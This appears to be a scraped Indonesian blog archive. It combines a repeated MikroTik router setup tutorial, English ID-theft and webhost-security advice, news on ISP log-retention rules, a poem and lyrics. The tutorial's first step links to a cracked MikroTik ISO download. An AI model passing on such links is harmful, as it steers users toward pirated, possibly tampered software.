22. Setelah selesai tahap akhir yang anda harus lakukan, yaitu membuat rule untuk bisa di pergunakan secara lokal. Tahap ini sangat penting, dimana komunikasi lancard 1 dengan lancard 2 diletakkan disini. Inti dari setting diatas ada pada tahap ini, maka jangan sampe kliru.











23. Pilih IP > Firewall > NAT > General.



24. Chain = srcnat, Out interface = Publik (interface tadi yang telah kita beri nama publik) kmudian pilih action = masquerade kemudian tekan tombol OK untuk mengakhirinya.

25. # Lakukan restart pada router dengan cara menekan New Terminal , kmudian menggetikkan script system reboot, dan tekan Y

26.Setelah selesai restart lakukan pengecekan dangan cara ping, masuk pada New terminal ping pada gateway 192.168.1.1, ping pada DNS 202.134.1.10, kalo terjadi replay brarti router udah OK.

27. Jika terjadi Riquest Time Out, brarti anda tinjau ulang pada router anda atau pada lancard anda, atau pada modem anda, atau pada koneksi anda dengan speedy

28.Sekarang instalasi bisa di katakan telah selesai, tinggal meneruskan IP ke semua client dimulai dari 10.10.10.2 dan seterusnya hingga 10.10.10.30 karena subnet yang kita buat tadi 30 host.

Semoga tutorial ini dapat bermanfaat. Dan mudah2an tutorial selanjutnya menyusul.

Wassalamu'alaikum...

Sumber : MC-crew.org

Cara Instalasi Mikrotik Sebagai Router

prosesor PII

Memory 128

NIC (LANCARD) 2 buah

Hardisk minimal 1giga

CDroom

1. Mulailah mendownload mikrotiknya, download ISO nya disini : http://www.indowebster.com/mikrotik2927crackediso.html ini yang versi 2.9.27 free edition

2. Kemudian bakar di CD, burning Image.

3. Setelah itu, masukkan cd yang tadi telah terisi mikrotik kedalam komputer server kemudian hidupin komputer tersebut.

4. Tunggu hingga pada komputer muncul seperti dibawah ini :

5.Setelah itu tekan tombol ‘a’ (tanpa petik) untuk meng-install semua fasilitas yang terdapat pada mikrotik dan ketik ' i ' untuk menginstall.

6.Biarkan saja porses berjalan, karena instalasi sedang berlangsung, mulai dari formating disk hingga proses selesai instalasi, jika muncul tampilan seperti di bawah ini maka instalasi telah selesai.

7.Setelah proses selesai, download lah tool bawaan mikrotik, (winbox) bisa di download disini :

http://www.mikrotik.co.id/getfile.php?n ... 2.2.11.exe

8. Setelah itu tancapkan kabel dari modem ADSL ke lancard satu pada komputer yang telah di install mikrotik.

9. Kemudian LanCard kedua ke sebuah HUB / swicth untuk jaringan lokal.

10. Instalasi telah selesai dilakukan, sekarang remote komputer server yang telah di instalasi di atas dengan winbox yang telah kita download, dengan menggunakan komputer lain.

11. Pilih router yang tadi kita install, default identity nya mikrotik, username admin, password kosong.

12. Pilih menu Interface, jika telah berjalan dengan benar, maka akan muncul 2 buah interface lancard.

13. Double Klik pada salah interface yang merujuk ke lokal dan beri nama Lokal.

14. Dengan cara yang sama, Interface yang merujuk ke modem beri nama Publik.

15. Setelah itu, pilih menu IP address.

16. Muncul Tampilan seperti i bawah ini, kemudian tekan tombol plus + di pojok kiri nya.

17. # Tambahkan Ip addressnya, misal

IP modem Speedy 192.168.1.1, maka IP pada mikrotik : 192.168.1.2/24 dan berinama

kemudian tekan tombol plus + di pojok kiri nya, kmudian tambahkan IP address nya Lancard Satunya lagi :

misalnya Ip pada lokal 10.10.10.1, maka masukkan IP address 10.10.10.1/27, angka /27 untuk 30 host IP, anda bisa mempelajarinya lebih lanjut tentang konsep subnetting disini :

Konsep dasar IP address : http://www.forummikrotik.com/beginner-i ... dress.html

Konsep Subneting : http://www.forummikrotik.com/beginner-i ... takut.html

18. setelah itu pilih IP dan kemudian pilih sub Menu Routes.

19. Kmudian masukkan IP gateway nya, dengan cara menekan tombol plus + di pojok kiri nya yaitu IP dari Modem 192.168.1.1, kmudian tekan tombol OK.

20. Setelah semua langkah di atas selesai, langkah selanjutnya adalah mengisi DNS dengan cara pilih menu IP > DNS.

21. Pilih Setting dan masukkan IP dns, dengan primary DNS 202.134.1.10 (default speedy) yang kedua secondary DNS 202.134.0.155 (DNS speedy).

22. Setelah selesai tahap akhir yang anda harus lakukan, yaitu membuat rule untuk bisa di pergunakan secara lokal. Tahap ini sangat penting, dimana komunikasi lancard 1 dengan lancard 2 diletakkan disini. Inti dari setting diatas ada pada tahap ini, maka jangan sampe kliru.

23. Pilih IP > Firewall > NAT > General.

24. Chain = srcnat, Out interface = Publik (interface tadi yang telah kita beri nama publik) kmudian pilih action = masquerade kemudian tekan tombol OK untuk mengakhirinya.

25. # Lakukan restart pada router dengan cara menekan New Terminal , kmudian menggetikkan script system reboot, dan tekan Y

26.Setelah selesai restart lakukan pengecekan dangan cara ping, masuk pada New terminal ping pada gateway 192.168.1.1, ping pada DNS 202.134.1.10, kalo terjadi replay brarti router udah OK.

27. Jika terjadi Riquest Time Out, brarti anda tinjau ulang pada router anda atau pada lancard anda, atau pada modem anda, atau pada koneksi anda dengan speedy

28.Sekarang instalasi bisa di katakan telah selesai, tinggal meneruskan IP ke semua client dimulai dari 10.10.10.2 dan seterusnya hingga 10.10.10.30 karena subnet yang kita buat tadi 30 host.

Semoga tutorial ini dapat bermanfaat. Dan mudah2an tutorial selanjutnya menyusul.

Wassalamu'alaikum...

Sumber : MC-crew.org

Cara Instalasi Mikrotik Sebagai Router

prosesor PII

Memory 128

NIC (LANCARD) 2 buah

Hardisk minimal 1giga

CDroom

1. Mulailah mendownload mikrotiknya, download ISO nya disini : http://www.indowebster.com/mikrotik2927crackediso.html ini yang versi 2.9.27 free edition

2. Kemudian bakar di CD, burning Image.

3. Setelah itu, masukkan cd yang tadi telah terisi mikrotik kedalam komputer server kemudian hidupin komputer tersebut.

4. Tunggu hingga pada komputer muncul seperti dibawah ini :

5.Setelah itu tekan tombol ‘a’ (tanpa petik) untuk meng-install semua fasilitas yang terdapat pada mikrotik dan ketik ' i ' untuk menginstall.

6.Biarkan saja porses berjalan, karena instalasi sedang berlangsung, mulai dari formating disk hingga proses selesai instalasi, jika muncul tampilan seperti di bawah ini maka instalasi telah selesai.

7.Setelah proses selesai, download lah tool bawaan mikrotik, (winbox) bisa di download disini :

http://www.mikrotik.co.id/getfile.php?n ... 2.2.11.exe

8. Setelah itu tancapkan kabel dari modem ADSL ke lancard satu pada komputer yang telah di install mikrotik.

9. Kemudian LanCard kedua ke sebuah HUB / swicth untuk jaringan lokal.

10. Instalasi telah selesai dilakukan, sekarang remote komputer server yang telah di instalasi di atas dengan winbox yang telah kita download, dengan menggunakan komputer lain.

11. Pilih router yang tadi kita install, default identity nya mikrotik, username admin, password kosong.

12. Pilih menu Interface, jika telah berjalan dengan benar, maka akan muncul 2 buah interface lancard.

13. Double Klik pada salah interface yang merujuk ke lokal dan beri nama Lokal.

14. Dengan cara yang sama, Interface yang merujuk ke modem beri nama Publik.

15. Setelah itu, pilih menu IP address.

16. Muncul Tampilan seperti i bawah ini, kemudian tekan tombol plus + di pojok kiri nya.

17. # Tambahkan Ip addressnya, misal

IP modem Speedy 192.168.1.1, maka IP pada mikrotik : 192.168.1.2/24 dan berinama

kemudian tekan tombol plus + di pojok kiri nya, kmudian tambahkan IP address nya Lancard Satunya lagi :

misalnya Ip pada lokal 10.10.10.1, maka masukkan IP address 10.10.10.1/27, angka /27 untuk 30 host IP, anda bisa mempelajarinya lebih lanjut tentang konsep subnetting disini :

Konsep dasar IP address : http://www.forummikrotik.com/beginner-i ... dress.html

Konsep Subneting : http://www.forummikrotik.com/beginner-i ... takut.html

18. setelah itu pilih IP dan kemudian pilih sub Menu Routes.

19. Kmudian masukkan IP gateway nya, dengan cara menekan tombol plus + di pojok kiri nya yaitu IP dari Modem 192.168.1.1, kmudian tekan tombol OK.

20. Setelah semua langkah di atas selesai, langkah selanjutnya adalah mengisi DNS dengan cara pilih menu IP > DNS.

21. Pilih Setting dan masukkan IP dns, dengan primary DNS 202.134.1.10 (default speedy) yang kedua secondary DNS 202.134.0.155 (DNS speedy).

22. Setelah selesai tahap akhir yang anda harus lakukan, yaitu membuat rule untuk bisa di pergunakan secara lokal. Tahap ini sangat penting, dimana komunikasi lancard 1 dengan lancard 2 diletakkan disini. Inti dari setting diatas ada pada tahap ini, maka jangan sampe kliru.

23. Pilih IP > Firewall > NAT > General.

24. Chain = srcnat, Out interface = Publik (interface tadi yang telah kita beri nama publik) kmudian pilih action = masquerade kemudian tekan tombol OK untuk mengakhirinya.

25. # Lakukan restart pada router dengan cara menekan New Terminal , kmudian menggetikkan script system reboot, dan tekan Y

26.Setelah selesai restart lakukan pengecekan dangan cara ping, masuk pada New terminal ping pada gateway 192.168.1.1, ping pada DNS 202.134.1.10, kalo terjadi replay brarti router udah OK.

27. Jika terjadi Riquest Time Out, brarti anda tinjau ulang pada router anda atau pada lancard anda, atau pada modem anda, atau pada koneksi anda dengan speedy

28.Sekarang instalasi bisa di katakan telah selesai, tinggal meneruskan IP ke semua client dimulai dari 10.10.10.2 dan seterusnya hingga 10.10.10.30 karena subnet yang kita buat tadi 30 host.

Semoga tutorial ini dapat bermanfaat. Dan mudah2an tutorial selanjutnya menyusul.

Wassalamu'alaikum...

Sumber : MC-crew.org

Internet Landmines - what can a click do?

It is unbelievable how much harm a single click can do. Yet many people flirt around innocently with the internet, unaware of the dangers that are out there. In a lot of ways internet is like an area filled with landmines and any step of yours can be lethal.

It is unbelievable how much harm a single click can do. Yet many people flirt around innocently with the internet, unaware of the dangers that are out there. In a lot of ways internet is like an area filled with landmines and any step of yours can be lethal.Many types of software are designed to send back information to the server computer on a regular basis. This information can vary between internet user patters to system resource usage patterns. Even many popular security software products send such information, which is later populated to develop a better product. But sometimes other malicious software might send out vital information such as your credit card information, SSN, or even bank account number and some other important documents which may be stored in your PC for your personal use.

In spite of advancement in the online security technology, there are many sites that pose various levels of threat to the computers. If you have a proper security system installed in your computer, you will be warned. But many people take this lightly, but without your knowledge your security is compromised.

This happens, mostly in case of firewall software�s � when there is a some network trying to access your computer, most of them don�t even have look at what message is being shown in the pop-up and just click �Allow� � sometimes a traffic which needs a �Deny� would be allowed.

Since most of the world, other than Europe and North America, is only recently getting acquainted with the internet. There are many unaware users on the internet. It is not difficult to get the hang once you have been browsing for a while, but initially people trust most of websites what they see, as most of them for a fact lack experience and are unaware about the online security threats.

Monday, February 22, 2010

Bot Shell HN

Bot Shell HN

Bot Shell HN

ISP Wajib Serahkan Rekaman Transaksi Koneksi Internet Kepada ID-SIRTII

Setiap penyelenggara jasa akses internet (ISP) dan penyelenggara jasa interkoneksi internet (NAP) wajib mengirimkan dan menyimpan rekaman transaksi koneksi (log file) kepada Dewan Pengawas Internet Indonesia atau ID-SIRTII (Indonesia Security Incident Response Team On Internet Infrastructure). Kewajiban tersebut tertuang dalam Surat Edaran Ditjen Postel No. 48/DJPT/3/KOMINFO/II/2009 tanggal 11 Februari 2009.

Yang dimaksud dengan rekaman aktivitas transaksi koneksi (log file) adalah suatu file yang mencatat akses pengguna pada saluran akses operator penyelenggara jasa akses berdasarkan: alamat asal protokol internet (source address), alamat tujuan (destination address), jenis protokol yang digunakan, port asal (source port), port tujuan (destination port), waktu (time stamp) dan durasi terjadinya transaksi. Perekaman transasksi koneksi ini harus dilakukan pada: traksaksi koneksi gateway internasional, transaksi koneksi Remote Access Service, transaksi koneksi jaringan distribusi pelanggan, transaksi koneksi local peering dan transaksi koneksi lainnya yang dilakukan sesuai dengan perkembangan teknologi.

Pelaporan rekaman aktivitas transaksi koneksi ini nantinya dikategorikan sebagai dokumen rahasia yang akan disimpan oleh ID-SIRTII. Bukti adanya pelaporan rekaman aktivitas ini akan dijadikan salah satu ukuran dalam evaluasi terhadap kinerja dan laporan penyelenggaraan tahun 2009.

Pada izin penyelenggaraan telekomunikasi saat ini, terdapat klausul yang menyangkut kewajiban pengamanan jaringan dimana disebutkan, bahwa suatu perusahaan penyelenggara telekomunikasi wajib mengikuti ketentuan-ketentuan peraturan yang terkait dengan usaha-usaha untuk menjaga keamanan internet, termasuk penyamaan setting waktu (clock synchronizer), menjaga gangguan hacking, spamming dan pornografi. Di samping itu, perusahaan tersebut juga diwajibkan untuk menyampaikan data dan/atau meneruskan log file akses (trafik) internet kepada sistem penyimpanan yang disediakan oleh pemerintah untuk keperluan keamanan jaringan internet. Sedangkan sanksinya yang juga disebutkan pada izin tersebut (yang sepenuhnya diketahui oleh pemegang izin yang bersangkutan) menyebutkan, bahwa setiap kelaian pemenuhan kewajiban sebagaimana dimaksud pada point tersebut di atas diberikan peringatan tertulis sebanyak 3 kali berturut-turut dengan tenggang waktu peringatan masing-masing 7 hari kerja. Dan apabila peringatan tertulis tidak diindahkan, maka akan dilakukan pencabutan izin.

Kewajiban pengiriman log file dari para penyelenggara jasa telekomunikasi ini, menurut Depkominfo, sama sekali tidak mengganggu privasi publik, karena rekaman transaksi (log file) yang diminta tidak sampai hingga level konten (isi materi penggunaan internet), karena hanya meliputi alamat asal protokol internet(source address), alamat tujuan(destination address), jenis protokol yang digunakan, port asal (source port), port tujuan(destination port), waktu (time stamp) serta durasi terjadinya transaksi. Data yang telah diterima dari ISP, akan dikelola penyimpannya oleh ID-SIRTII untuk dipergunakan dalam rangka proses penegakan hukum dimana data yang diterima telah terenkripsi sehingga bersifat rahasia.

sumer : http://www.wikimu.com

ISP Wajib Serahkan Rekaman Transaksi Koneksi Internet Kepada ID-SIRTII

Setiap penyelenggara jasa akses internet (ISP) dan penyelenggara jasa interkoneksi internet (NAP) wajib mengirimkan dan menyimpan rekaman transaksi koneksi (log file) kepada Dewan Pengawas Internet Indonesia atau ID-SIRTII (Indonesia Security Incident Response Team On Internet Infrastructure). Kewajiban tersebut tertuang dalam Surat Edaran Ditjen Postel No. 48/DJPT/3/KOMINFO/II/2009 tanggal 11 Februari 2009.

Yang dimaksud dengan rekaman aktivitas transaksi koneksi (log file) adalah suatu file yang mencatat akses pengguna pada saluran akses operator penyelenggara jasa akses berdasarkan: alamat asal protokol internet (source address), alamat tujuan (destination address), jenis protokol yang digunakan, port asal (source port), port tujuan (destination port), waktu (time stamp) dan durasi terjadinya transaksi. Perekaman transasksi koneksi ini harus dilakukan pada: traksaksi koneksi gateway internasional, transaksi koneksi Remote Access Service, transaksi koneksi jaringan distribusi pelanggan, transaksi koneksi local peering dan transaksi koneksi lainnya yang dilakukan sesuai dengan perkembangan teknologi.

Pelaporan rekaman aktivitas transaksi koneksi ini nantinya dikategorikan sebagai dokumen rahasia yang akan disimpan oleh ID-SIRTII. Bukti adanya pelaporan rekaman aktivitas ini akan dijadikan salah satu ukuran dalam evaluasi terhadap kinerja dan laporan penyelenggaraan tahun 2009.

Pada izin penyelenggaraan telekomunikasi saat ini, terdapat klausul yang menyangkut kewajiban pengamanan jaringan dimana disebutkan, bahwa suatu perusahaan penyelenggara telekomunikasi wajib mengikuti ketentuan-ketentuan peraturan yang terkait dengan usaha-usaha untuk menjaga keamanan internet, termasuk penyamaan setting waktu (clock synchronizer), menjaga gangguan hacking, spamming dan pornografi. Di samping itu, perusahaan tersebut juga diwajibkan untuk menyampaikan data dan/atau meneruskan log file akses (trafik) internet kepada sistem penyimpanan yang disediakan oleh pemerintah untuk keperluan keamanan jaringan internet. Sedangkan sanksinya yang juga disebutkan pada izin tersebut (yang sepenuhnya diketahui oleh pemegang izin yang bersangkutan) menyebutkan, bahwa setiap kelaian pemenuhan kewajiban sebagaimana dimaksud pada point tersebut di atas diberikan peringatan tertulis sebanyak 3 kali berturut-turut dengan tenggang waktu peringatan masing-masing 7 hari kerja. Dan apabila peringatan tertulis tidak diindahkan, maka akan dilakukan pencabutan izin.

Kewajiban pengiriman log file dari para penyelenggara jasa telekomunikasi ini, menurut Depkominfo, sama sekali tidak mengganggu privasi publik, karena rekaman transaksi (log file) yang diminta tidak sampai hingga level konten (isi materi penggunaan internet), karena hanya meliputi alamat asal protokol internet(source address), alamat tujuan(destination address), jenis protokol yang digunakan, port asal (source port), port tujuan(destination port), waktu (time stamp) serta durasi terjadinya transaksi. Data yang telah diterima dari ISP, akan dikelola penyimpannya oleh ID-SIRTII untuk dipergunakan dalam rangka proses penegakan hukum dimana data yang diterima telah terenkripsi sehingga bersifat rahasia.

sumer : http://www.wikimu.com

ISP Wajib Serahkan Rekaman Transaksi Koneksi Internet Kepada ID-SIRTII

Setiap penyelenggara jasa akses internet (ISP) dan penyelenggara jasa interkoneksi internet (NAP) wajib mengirimkan dan menyimpan rekaman transaksi koneksi (log file) kepada Dewan Pengawas Internet Indonesia atau ID-SIRTII (Indonesia Security Incident Response Team On Internet Infrastructure). Kewajiban tersebut tertuang dalam Surat Edaran Ditjen Postel No. 48/DJPT/3/KOMINFO/II/2009 tanggal 11 Februari 2009.

Yang dimaksud dengan rekaman aktivitas transaksi koneksi (log file) adalah suatu file yang mencatat akses pengguna pada saluran akses operator penyelenggara jasa akses berdasarkan: alamat asal protokol internet (source address), alamat tujuan (destination address), jenis protokol yang digunakan, port asal (source port), port tujuan (destination port), waktu (time stamp) dan durasi terjadinya transaksi. Perekaman transasksi koneksi ini harus dilakukan pada: traksaksi koneksi gateway internasional, transaksi koneksi Remote Access Service, transaksi koneksi jaringan distribusi pelanggan, transaksi koneksi local peering dan transaksi koneksi lainnya yang dilakukan sesuai dengan perkembangan teknologi.

Pelaporan rekaman aktivitas transaksi koneksi ini nantinya dikategorikan sebagai dokumen rahasia yang akan disimpan oleh ID-SIRTII. Bukti adanya pelaporan rekaman aktivitas ini akan dijadikan salah satu ukuran dalam evaluasi terhadap kinerja dan laporan penyelenggaraan tahun 2009.

Pada izin penyelenggaraan telekomunikasi saat ini, terdapat klausul yang menyangkut kewajiban pengamanan jaringan dimana disebutkan, bahwa suatu perusahaan penyelenggara telekomunikasi wajib mengikuti ketentuan-ketentuan peraturan yang terkait dengan usaha-usaha untuk menjaga keamanan internet, termasuk penyamaan setting waktu (clock synchronizer), menjaga gangguan hacking, spamming dan pornografi. Di samping itu, perusahaan tersebut juga diwajibkan untuk menyampaikan data dan/atau meneruskan log file akses (trafik) internet kepada sistem penyimpanan yang disediakan oleh pemerintah untuk keperluan keamanan jaringan internet. Sedangkan sanksinya yang juga disebutkan pada izin tersebut (yang sepenuhnya diketahui oleh pemegang izin yang bersangkutan) menyebutkan, bahwa setiap kelaian pemenuhan kewajiban sebagaimana dimaksud pada point tersebut di atas diberikan peringatan tertulis sebanyak 3 kali berturut-turut dengan tenggang waktu peringatan masing-masing 7 hari kerja. Dan apabila peringatan tertulis tidak diindahkan, maka akan dilakukan pencabutan izin.

Kewajiban pengiriman log file dari para penyelenggara jasa telekomunikasi ini, menurut Depkominfo, sama sekali tidak mengganggu privasi publik, karena rekaman transaksi (log file) yang diminta tidak sampai hingga level konten (isi materi penggunaan internet), karena hanya meliputi alamat asal protokol internet(source address), alamat tujuan(destination address), jenis protokol yang digunakan, port asal (source port), port tujuan(destination port), waktu (time stamp) serta durasi terjadinya transaksi. Data yang telah diterima dari ISP, akan dikelola penyimpannya oleh ID-SIRTII untuk dipergunakan dalam rangka proses penegakan hukum dimana data yang diterima telah terenkripsi sehingga bersifat rahasia.

sumer : http://www.wikimu.com

Thursday, February 18, 2010

[Maafkan aku...]

tlah mencoba menancapkan duri tajam di hatimu

bukan maksudku melukai dan menepikanmu

sadarkah kau di sinikupun terluka?

kuingin kau kembali bercanda dan tertawa

kurindu dengan ceriamu

haruskah aku pergi?

agar kau dapat memberi maaf padaku?

ku tak ingin melupakanmu untuk selamanya

Wednesday, February 10, 2010

Day-to-Day activities that increase risk of ID theft

Steven Domenikos, CEO of IdentityTruth shares his list of 8 everyday activities that increase an individual�s risk for ID theft � I thought you may be interested in sharing these with your readers?

Phone Home: Smart phones are more popular than ever. In the rush to grab a piece of the pie, phone vendors and carriers will perhaps sacrifice security for market share. While Apple vets all iPhone apps, some others - notably Android Market - do not. Fake banking apps have been discovered on Android Market and have been subsequently removed � but not before they were downloaded and used by an unnamed number of victims.

Apple, of course, is vulnerable as well. With the lion�s share of the Smart Phone market, the successful release of a rogue application, even if only for a few days, would result in a huge payoff for the perpetrators. A May 2009 survey conducted by Trend Micro revealed that 1 in 5 Smart Phone users admitted to having been the targets of phishing scams.

Staying Connected: It seems that everyone has at least one profile on a social networking site - and many people have more than one. Besides the spam friend requests that are received, presumably in an effort to get past the spam email filters, there are the add-on helper applications that pose just as much a danger as the rogue smart phone apps referenced above.

The data contained on these sites when combined with information contained on school re-union sites, resume and job-search sites and other public information could be used to build personal profiles, and enable identity thieves to steal your whole persona.

Check that URL: In October 2009, ICANN approved the user of non-western characters in web addresses. Beginning in mid-2010, one will begin to see addresses in Arabic, Greek, Hindi, Japanese, Korean, Cyrillic and others. With certain foreign characters looking like western characters, it is easy to see that the scam artists will use these to impersonate valid sites. Surely the security software will eventually catch up. But in the meantime, users will need to beware.

It�s in the mail: When you receive applications for �preapproved credit cards in the mail� be sure that you open and shred the enclosed materials before throwing them away. According to the US Department of Justice: Criminals may retrieve those applications to try and activate the cards for their use without your knowledge. Also, if your mail is delivered to a place where others have ready access to it, criminals may simply intercept and redirect your mail to another location.

Longer Log-ins: A recent report from Imperva shows the most commonly used passwords, including �123456� and �iloveyou�. Having such an easy-to-guess password � and worse, using it for multiple websites/services � makes you easier to target. Choose complex passwords that include both letters and numbers, never use the same password for more than one website, and change your passwords frequently � at least every 3 months.

To reply?: If you get an email from any institution - be it your bank, your credit card company or the IRS asking that you reply with sensitive personal information do not respond under any circumstances. These phishing emails are still used by identity thieves preying on people that are too trusting, or too rushed to think twice.

Trash that: Dumpster Diving is not an Olympic sport � it is a practice by which criminals comb through trash looking for personal financial information � cancelled checks, bank statements, credit card statements and more. Be sure to shred any and all documents containing any personal information before throwing them away.

Shop till you drop: Double check all receipts from stores and ATMS � they may contain account information that identity thieves can use. Also, try to avoid kiosk ATMs - those freestanding units often do not have cameras and are statistically more likely to be infected by skimmers (electronic devices that allow thieves to record account and PIN numbers).

Always check if there is a SSL Certificate (https://) present in the website while you do Online Shopping. Not only in a shopping site, but also check if the page is secure in case you provide your confidential and personal details.

Monday, February 08, 2010

G String [ Honey, bunny, sweety]

And you'll never guilty

Honey Bunny Sweety

Let's take a chance

Only take me home tonight

You'll never regret it

Tuesday, February 02, 2010

Webhost Hacking

Recently one of my collegues website was hacked and there were some arabic content with English talking ill about the world. Finally we found that the site's hosting account was hacked and have complained it to the webhost provider.

What makes hacking easier for hackers?

Hacking is caused by weak user account login and password. It always recommended to use some strong passwords. Avoid using passwords like your name, date of birth, your computer name, pet name etc. The other reason for a webhosting account to be hacked is caused by the party website script that is vulnerable and having a security hole. For example, if you download a free website template from a insecure website and upload it to your webserver without knowing that hacker has placed some spyware in it. A hacker can exploit your textbox or web-form by injecting SQL into your database, or even by injecting HTML code into your web files. Another entrance for hackers is through FTP login, once the hacker gains access, they will be able to change your web files in any means.

So it is very very important to secure your own hosting account as well your ftp login. Make sure your password is 8 Character long and having combination of alphanumeric, Numbers, and symbol. safeguard your own login information. Finally, make sure your website script is updated with the latest version of script released. These are the best way to protect your website from being attacked again.

There are so many securities stuff availble by the webhosting provider, you can purchase them and form a additional layer of security to your web hosting account.

Make sure you buy a website and WebHosting Account from a genuine provider, who can always be by your side to support at the earliest.